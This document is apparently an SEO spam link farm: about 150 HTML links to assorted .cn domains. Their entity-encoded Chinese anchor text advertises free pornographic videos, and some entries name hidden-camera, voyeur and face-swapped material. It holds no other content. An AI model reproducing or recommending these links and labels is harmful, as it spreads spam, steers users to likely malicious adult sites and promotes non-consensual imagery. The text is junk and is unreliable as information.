<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://qpxe.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://t088.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://kings3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://httpwww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://77eat.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nailie.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://bikesports.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://injewel.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://cdhtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://myorto.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://mwba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinshilin.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://my8858.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://httpwww.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://rs68.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://0595auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mysgl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://sewz8.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51-dm.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miheair.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://markem.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://passito.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://infoys.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aric.net.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://h3631.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://daoshy.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hahase22.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yy123.com.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://txrwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://manageredu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://020itw.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://gx31.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://javaec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://entins.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://30580.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://fossstore.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://cqlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whan.org.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gwhpxx.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://3fx4.com.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://tengsang.com.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://eefa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://bmgi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://26729.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
